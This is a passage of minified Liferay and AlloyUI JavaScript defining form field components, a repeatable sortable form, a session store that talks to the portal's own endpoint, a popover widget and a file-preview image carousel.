instance.getInputName()+"]")},getValue:function(){var instance=this;var value="";if(instance.getInputNode())value=RadioField.superclass.getValue.apply(instance,arguments);return value},setLabel:function(){var instance=this;var container=instance.get("container");var fieldDefinition=instance.getFieldDefinition();container.all("label").each(function(item,index){var optionDefinition=fieldDefinition.options[index];var inputNode=item.one("input");var optionLabel=optionDefinition.label[instance.get("displayLocale")];
if(Lang.isValue(optionLabel)){item.html(A.Escape.html(optionLabel));item.prepend(inputNode)}});RadioField.superclass.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.set("checked",false);radioNodes.filter("[value\x3d"+value+"]").set("checked",true)},syncReadOnlyUI:function(){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.attr("disabled",instance.get("readOnly"))}}});FieldTypes.radio=RadioField;var SelectField=
A.Component.create({EXTENDS:RadioField,prototype:{getInputNode:function(){var instance=this;return Field.prototype.getInputNode.apply(instance,arguments)},getValue:function(){var instance=this;var selectedItems=instance.getInputNode().all("option:selected");var value;if(selectedItems._nodes&&selectedItems._nodes.length>0)value=selectedItems.val();else value=[];return value},setLabel:function(){var instance=this;var options=instance._getOptions();instance.getInputNode().all("option").each(function(item,
index){var optionDefinition=options[index];var optionLabel=optionDefinition.label[instance.get("displayLocale")];if(Lang.isValue(optionLabel))item.html(A.Escape.html(optionLabel))});Field.prototype.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;if(Lang.isString(value))value=JSON.parse(value);instance.getInputNode().all("option").each(function(item,index){item.set("selected",value.indexOf(item.val())>-1)})},_getOptions:function(){var instance=this;var fieldDefinition=
instance.getFieldDefinition();var fieldOptions=fieldDefinition.options;fieldOptions.unshift(instance._getPlaceholderOption());return fieldOptions},_getPlaceholderOption:function(){var instance=this;var label={};label[instance.get("displayLocale")]="";return{label:label,value:""}}}});FieldTypes.select=SelectField;var SeparatorField=A.Component.create({EXTENDS:Field,prototype:{getValue:function(){return""}}});FieldTypes["ddm-separator"]=SeparatorField;var Form=A.Component.create({ATTRS:{availableLanguageIds:{value:[]},
ddmFormValuesInput:{setter:A.one},defaultEditLocale:{},documentLibrarySelectorURL:{},formNode:{valueFn:"_valueFormNode"},imageSelectorURL:{},liferayForm:{valueFn:"_valueLiferayForm"},repeatable:{validator:Lang.isBoolean,value:false},requestedLocale:{validator:Lang.isString},synchronousFormSubmission:{validator:Lang.isBoolean,value:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],EXTENDS:A.Base,NAME:"liferay-ddm-form",prototype:{initializer:function(){var instance=this;instance.eventHandlers=[];instance.repeatableInstances=
{};instance.bindUI();instance.renderUI()},renderUI:function(){var instance=this;AArray.invoke(instance.get("fields"),"renderUI")},bindUI:function(){var instance=this;var formNode=instance.get("formNode");if(formNode){instance.eventHandlers.push(instance.after("liferay-ddm-field:render",instance._afterRenderField,instance),instance.after(["liferay-ddm-field:repeat","liferay-ddm-field:remove"],instance._afterUpdateRepeatableFields,instance),Liferay.after("form:registered",instance._afterFormRegistered,
instance));if(instance.get("synchronousFormSubmission"))instance.eventHandlers.push(formNode.on("submit",instance._onSubmitForm,instance),Liferay.on("submitForm",instance._onLiferaySubmitForm,instance))}},destructor:function(){var instance=this;AArray.invoke(instance.eventHandlers,"detach");AArray.invoke(instance.get("fields"),"destroy");instance.get("container").remove();instance.eventHandlers=null;A.each(instance.repeatableInstances,function(item){item.destroy()});instance.repeatableInstances=null},
addAvailableLanguageIds:function(availableLanguageIds){var instance=this;var currentAvailableLanguageIds=instance.get("availableLanguageIds");availableLanguageIds.forEach(function(item){if(currentAvailableLanguageIds.indexOf(item)==-1)currentAvailableLanguageIds.push(item)})},moveField:function(parentField,oldIndex,newIndex){var instance=this;var fields=parentField.get("fields");fields.splice(newIndex,0,fields.splice(oldIndex,1)[0])},registerRepeatable:function(field){var instance=this;var fieldName=
field.get("name");var fieldContainer=field.get("container");var parentField=field.get("parent");var parentNode=fieldContainer.get("parentNode");var treeName=fieldName+"_"+parentField.get("instanceId");var repeatableInstance=instance.repeatableInstances[treeName];if(!repeatableInstance){var ddPlugins=[];if(Liferay.Util.getTop()===A.config.win)ddPlugins.push({fn:A.Plugin.DDWinScroll});else ddPlugins.push({cfg:{constrain:".lfr-ddm-container"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:".lfr-ddm-container"},
fn:A.Plugin.DDNodeScroll});repeatableInstance=new Liferay.DDM.RepeatableSortableList({dd:{plugins:ddPlugins},dropOn:"#"+parentNode.attr("id"),helper:A.Node.create(TPL_REPEATABLE_HELPER),nodes:"#"+parentNode.attr("id")+" [data-fieldName\x3d"+fieldName+"]",placeholder:A.Node.create('\x3cdiv class\x3d"form-builder-placeholder"\x3e\x3c/div\x3e'),sortCondition:function(event){var dropNode=event.drop.get("node");var dropNodeAncestor=dropNode.ancestor();var dragNode=event.drag.get("node");var dragNodeAncestor=
dragNode.ancestor();var retVal=dropNode.getData("fieldName")===fieldName;if(dropNodeAncestor.get("id")!==dragNodeAncestor.get("id"))retVal=false;return retVal}});repeatableInstance.after("drag:align",A.bind(instance._afterRepeatableDragAlign,instance));repeatableInstance.after("drag:end",A.rbind(instance._afterRepeatableDragEnd,instance,parentField));instance.repeatableInstances[treeName]=repeatableInstance}else repeatableInstance.add(fieldContainer);if(fieldContainer.hasAttribute("draggable"))fieldContainer.removeAttribute("draggable");
var drag=A.DD.DDM.getDrag(fieldContainer);drag.addInvalid(".alloy-editor");drag.addInvalid(".cke");drag.addInvalid(".lfr-source-editor")},toJSON:function(){var instance=this;var fieldValues=AArray.invoke(instance.get("fields"),"toJSON");return{availableLanguageIds:instance.get("availableLanguageIds"),defaultLanguageId:themeDisplay.getDefaultLanguageId(),fieldValues:fieldValues}},unregisterRepeatable:function(field){var instance=this;field.get("container").dd.destroy()},updateDDMFormInputValue:function(){var instance=
this;var ddmFormValuesInput=instance.get("ddmFormValuesInput");ddmFormValuesInput.val(JSON.stringify(instance.toJSON()))},_afterFormRegistered:function(event){var instance=this;var formNode=instance.get("formNode");if(event.formName===formNode.attr("name"))instance.set("liferayForm",event.form)},_afterRenderField:function(event){var instance=this;var field=event.field;if(field.get("repeatable"))instance.registerRepeatable(field)},_afterRepeatableDragAlign:function(){var DDM=A.DD.DDM;DDM.syncActiveShims();
DDM._dropMove()},_afterRepeatableDragEnd:function(event,parentField){var instance=this;var node=event.target.get("node");var oldIndex=-1;parentField.get("fields").some(function(item,index){oldIndex=index;return item.get("instanceId")===instance.extractInstanceId(node)});var newIndex=node.ancestor().all("\x3e .field-wrapper").indexOf(node);instance.moveField(parentField,oldIndex,newIndex)},_afterUpdateRepeatableFields:function(event){var instance=this;var field=event.field;var liferayForm=instance.get("liferayForm");
if(liferayForm){var validatorRules=liferayForm.formValidator.get("rules");if(event.type==="liferay-ddm-field:repeat"){var originalField=event.originalField;var originalFieldInputName=originalField.getInputName();var originalFieldRules=validatorRules[originalFieldInputName];if(originalFieldRules)validatorRules[field.getInputName()]=originalFieldRules}else if(event.type==="liferay-ddm-field:remove"){delete validatorRules[field.getInputName()];var inputNode=field.getInputNode();if(inputNode)liferayForm.formValidator.resetField(inputNode);
if(field.get("repeatable"))instance.unregisterRepeatable(field)}liferayForm.formValidator.set("rules",validatorRules)}},_onLiferaySubmitForm:function(event){var instance=this;var formNode=instance.get("formNode");if(event.form.attr("name")===formNode.attr("name"))instance.updateDDMFormInputValue()},_onSubmitForm:function(event){var instance=this;instance.updateDDMFormInputValue()},_valueFormNode:function(){var instance=this;var container=instance.get("container");return container.ancestor("form",
true)},_valueLiferayForm:function(){var instance=this;var formNode=instance.get("formNode");var formName=null;if(formNode)formName=formNode.attr("name");return Liferay.Form.get(formName)}}});Liferay.DDM.RepeatableSortableList=A.Component.create({EXTENDS:A.SortableList,prototype:{_createDrag:function(node){var instance=this;var helper=instance.get("helper");if(!A.DD.DDM.getDrag(node)){var dragOptions={bubbleTargets:instance,node:node,target:true};var proxyOptions=instance.get("proxy");if(helper)proxyOptions.borderStyle=
null;(new A.DD.Drag(A.mix(dragOptions,instance.get("dd")))).plug(A.Plugin.DDProxy,proxyOptions)}}}});Liferay.DDM.Form=Form},"",{requires:["aui-base","aui-color-picker-popover","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
AUI.add("liferay-preview",function(A){var Lang=A.Lang;var ATTR_DATA_IMAGE_INDEX="data-imageIndex";var BUFFER=[];var CSS_IMAGE_SELECTED="lfr-preview-file-image-selected";var MAP_IMAGE_DATA={};var STR_CLICK="click";var STR_CURRENT_INDEX="currentIndex";var STR_MAX_INDEX="maxIndex";var STR_SCROLLER="scroller";var STR_SRC="src";var TPL_IMAGES='\x3ca class\x3d"lfr-preview-file-image {selectedCssClass}" data-imageIndex\x3d"{index}" href\x3d"{url}" title\x3d"{displayedIndex}"\x3e'+'\x3cimg src\x3d"{url}" /\x3e'+
"\x3c/a\x3e";var TPL_LOADING_COUNT='\x3cspan class\x3d"lfr-preview-file-loading-count"\x3e\x3c/span\x3e';var TPL_LOADING_INDICATOR='\x3cdiv class\x3d"lfr-preview-file-loading-indicator hide"\x3e{0}\x26nbsp;\x3c/div\x3e';var TPL_MAX_ARROW_LEFT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-prev left lfr-preview-file-arrow"\x3e'+Liferay.Util.getLexiconIconTpl("angle-left")+"\x3c/a\x3e";var TPL_MAX_ARROW_RIGHT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-next right lfr-preview-file-arrow"\x3e'+
Liferay.Util.getLexiconIconTpl("angle-right")+"\x3c/a\x3e";var TPL_MAX_CONTROLS='\x3cspan class\x3d"lfr-preview-file-image-overlay-controls"\x3e\x3c/span\x3e';var MAP_EVENT_SCROLLER={src:STR_SCROLLER};var Preview=A.Component.create({ATTRS:{actionContent:{setter:A.one},activeThumb:{value:null},baseImageURL:{value:null},currentIndex:{setter:"_setCurrentIndex",value:0},currentPreviewImage:{setter:A.one},imageListContent:{setter:A.one},maxIndex:{validator:Lang.isNumber,value:0},previewFileIndexNode:{setter:A.one},
toolbar:{setter:A.one}},NAME:"liferaypreview",prototype:{initializer:function(){var instance=this;instance._actionContent=instance.get("actionContent");instance._baseImageURL=instance.get("baseImageURL");instance._currentPreviewImage=instance.get("currentPreviewImage");instance._previewFileIndexNode=instance.get("previewFileIndexNode");instance._imageListContent=instance.get("imageListContent");instance._hideLoadingIndicator=A.debounce(function(){instance._getLoadingIndicator().hide()},250)},renderUI:function(){var instance=
this;instance._renderToolbar();instance._renderImages();instance._actionContent.show()},bindUI:function(){var instance=this;instance.after("currentIndexChange",instance._afterCurrentIndexChange);var imageListContent=instance._imageListContent;imageListContent.delegate("mouseenter",instance._onImageListMouseEnter,"a",instance);imageListContent.delegate(STR_CLICK,instance._onImageListClick,"a",instance);imageListContent.on("scroll",instance._onImageListScroll,instance)},_afterCurrentIndexChange:function(event){var instance=
this;instance._uiSetCurrentIndex(event.newVal,event.src,event.prevVal)},_getLoadingCountNode:function(){var instance=this;var loadingCountNode=instance._loadingCountNode;if(!loadingCountNode){loadingCountNode=A.Node.create(TPL_LOADING_COUNT);instance._loadingCountNode=loadingCountNode}return loadingCountNode},_getLoadingIndicator:function(){var instance=this;var loadingIndicator=instance._loadingIndicator;if(!loadingIndicator){loadingIndicator=A.Node.create(A.Lang.sub(TPL_LOADING_INDICATOR,['A\x20Carregar']));
loadingIndicator.append(instance._getLoadingCountNode());instance._imageListContent.get("parentNode").append(loadingIndicator);instance._loadingIndicator=loadingIndicator}return loadingIndicator},_getMaxOverlay:function(){var instance=this;var maxOverlay=instance._maxOverlay;if(!maxOverlay){var maxOverlayMask=instance._getMaxOverlayMask();maxOverlay=(new A.Modal({after:{render:function(event){maxOverlayMask.render()},visibleChange:function(event){maxOverlayMask.set("visible",event.newVal)}},centered:true,
cssClass:"lfr-preview-file-image-overlay",height:"90vh",plugins:[Liferay.WidgetZIndex],width:"85vw"})).render();maxOverlay.getStdModNode(A.WidgetStdMod.BODY).append(instance._getMaxPreviewImage());maxOverlay.get("boundingBox").append(instance._getMaxPreviewControls());instance._maxOverlay=maxOverlay}return maxOverlay},_getMaxOverlayMask:function(){var instance=this;var maxOverlayMask=instance._maxOverlayMask;if(!maxOverlayMask){maxOverlayMask=new A.OverlayMask({visible:true});instance._maxOverlayMask=
maxOverlayMask}return maxOverlayMask},_getMaxPreviewControls:function(){var instance=this;var maxPreviewControls=instance._maxPreviewControls;if(!maxPreviewControls){var arrowLeft=A.Node.create(TPL_MAX_ARROW_LEFT);var arrowRight=A.Node.create(TPL_MAX_ARROW_RIGHT);maxPreviewControls=A.Node.create(TPL_MAX_CONTROLS);maxPreviewControls.append(arrowLeft);maxPreviewControls.append(arrowRight);maxPreviewControls.delegate(STR_CLICK,instance._onMaxPreviewControlsClick,".lfr-preview-file-arrow",instance);instance._maxPreviewControls=
maxPreviewControls}return maxPreviewControls},_getMaxPreviewImage:function(){var instance=this;var maxPreviewImage=instance._maxPreviewImage;if(!maxPreviewImage){maxPreviewImage=instance._currentPreviewImage.clone().removeClass("lfr-preview-file-image-current");var id=maxPreviewImage.get("id");maxPreviewImage.set("id",id+"Preview");instance._maxPreviewImage=maxPreviewImage}return maxPreviewImage},_maximizePreview:function(event){var instance=this;instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1));instance._getMaxOverlay().show()},_onImageListClick:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,imageIndex,{src:"scroller"})},_onImageListMouseEnter:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,
imageIndex,MAP_EVENT_SCROLLER)},_onImageListScroll:function(event){var instance=this;var imageListContentEl=instance._imageListContent.getDOM();var maxIndex=instance.get(STR_MAX_INDEX);var previewFileCountDown=instance._previewFileCountDown;if(previewFileCountDown<maxIndex&&imageListContentEl.scrollTop>=imageListContentEl.scrollHeight-700){var loadingIndicator=instance._getLoadingIndicator();if(loadingIndicator.hasClass("hide")){var end=Math.min(maxIndex,previewFileCountDown+10);var start=Math.max(0,
previewFileCountDown+1);instance._getLoadingCountNode().html(start+" - "+end);loadingIndicator.show();setTimeout(function(){instance._renderImages(maxIndex)},350)}}},_onMaxPreviewControlsClick:function(event){var instance=this;var target=event.currentTarget;instance._getMaxOverlay();if(target.hasClass("lfr-preview-file-arrow")){if(target.hasClass("right"))instance._updateIndex(1);else if(target.hasClass("left"))instance._updateIndex(-1);instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1))}},_renderImages:function(maxIndex){var instance=this;var i=0;var previewFileCountDown=instance._previewFileCountDown;var displayedIndex;var currentIndex=instance.get(STR_CURRENT_INDEX);maxIndex=maxIndex||instance.get(STR_MAX_INDEX);var baseImageURL=instance._baseImageURL;while(instance._previewFileCountDown<maxIndex&&i++<10){displayedIndex=previewFileCountDown+1;MAP_IMAGE_DATA.displayedIndex=displayedIndex;MAP_IMAGE_DATA.selectedCssClass=previewFileCountDown==
currentIndex?CSS_IMAGE_SELECTED:"";MAP_IMAGE_DATA.index=previewFileCountDown;MAP_IMAGE_DATA.url=baseImageURL+displayedIndex;BUFFER[BUFFER.length]=Lang.sub(TPL_IMAGES,MAP_IMAGE_DATA);previewFileCountDown=++instance._previewFileCountDown}if(BUFFER.length){var nodeList=A.NodeList.create(BUFFER.join(""));if(!instance._nodeList)instance._nodeList=nodeList;else instance._nodeList=instance._nodeList.concat(nodeList);instance._imageListContent.append(nodeList);BUFFER.length=0}instance._hideLoadingIndicator()},
_renderToolbar:function(){var instance=this;instance._toolbar=(new A.Toolbar({boundingBox:instance.get("toolbar"),children:[[{icon:"icon-circle-arrow-left",on:{click:A.bind("_updateIndex",instance,-1)}},{icon:"icon-zoom-in",on:{click:A.bind("_maximizePreview",instance)}},{icon:"icon-circle-arrow-right",on:{click:A.bind("_updateIndex",instance,1)}}]]})).render()},_setCurrentIndex:function(value){var instance=this;value=parseInt(value,10);if(isNaN(value))value=A.Attribute.INVALID_VALUE;else value=Math.min(Math.max(value,
0),instance.get(STR_MAX_INDEX)-1);return value},_uiSetCurrentIndex:function(value,src,prevVal){var instance=this;var displayedIndex=value+1;instance._currentPreviewImage.attr(STR_SRC,instance._baseImageURL+displayedIndex);instance._previewFileIndexNode.setContent(displayedIndex);var nodeList=instance._nodeList;var prevItem=nodeList.item(prevVal||0);if(prevItem)prevItem.removeClass(CSS_IMAGE_SELECTED);if(src!=STR_SCROLLER){var newItem=nodeList.item(value);if(newItem){instance._imageListContent.set("scrollTop",
newItem.get("offsetTop"));newItem.addClass(CSS_IMAGE_SELECTED)}}},_updateIndex:function(increment){var instance=this;var currentIndex=instance.get(STR_CURRENT_INDEX);currentIndex+=increment;instance.set(STR_CURRENT_INDEX,currentIndex)},_previewFileCountDown:0}});Liferay.Preview=Preview},"",{requires:["aui-base","aui-modal","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]});
